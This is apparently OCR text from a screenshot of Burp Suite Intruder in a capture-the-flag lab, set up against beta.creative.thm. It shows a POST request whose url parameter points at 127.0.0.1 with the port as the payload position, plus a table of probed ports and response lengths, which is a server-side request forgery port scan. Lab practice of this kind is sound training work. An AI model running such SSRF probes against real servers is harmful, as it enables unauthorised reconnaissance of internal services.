 1 2 3 4 2 21:47
Burp Suite Community Edition v2022.8.5 - Temporary Project
Saturday 22 February 2025
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into
Target: http://beta.creative.thm
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) G
4 Accept: text/html,application/xhtml+xml,application/xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 26
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=§http://127.0.0.1:§80§/
2. Intruder attack of http://beta.creative.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
0 200 37758
1 1 20 200 179
2 1 21 200 179
3 1 22 200 179
4 1 23 200 179
5 1 25 200 179
6 1 53 200 179
7 1 67 200 179
8 1 68 200 179
9 1 80 200 179
10 1 110 200 179
11 1 143 200 179
12 1 161 200 179
13 of 54
Search...
0 matches
Clear
2 payload positions
Length: 503